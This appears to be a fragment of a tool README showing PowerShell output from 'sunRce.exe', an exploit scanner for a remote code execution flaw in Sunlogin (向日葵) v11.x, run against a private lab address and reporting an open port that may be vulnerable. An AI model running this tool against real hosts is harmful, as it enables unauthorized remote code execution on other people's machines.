 PS C:\Users\anony\Desktop> .\sunRce.exe -h 192.168.153.130 -n 2000 -p 40000-65535 -t scan
SUNLOGIN-RCE 0.0
Modified by: Automne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测，解决中文乱码
----------------------------------------------------------
[ $ ] 扫描进行中,请稍等..
[ $ ] (icmp) Target 192.168.153.130 is alive
[192.168.153.130]
[ $ ] 目标可能存在RCE端口： 49942
[ $ ] 192.168.153.130:49942 open
[ $ ] 扫描耗时: 35.2315801s
----------------------------------------------
PS C:\Users\anony\Desktop>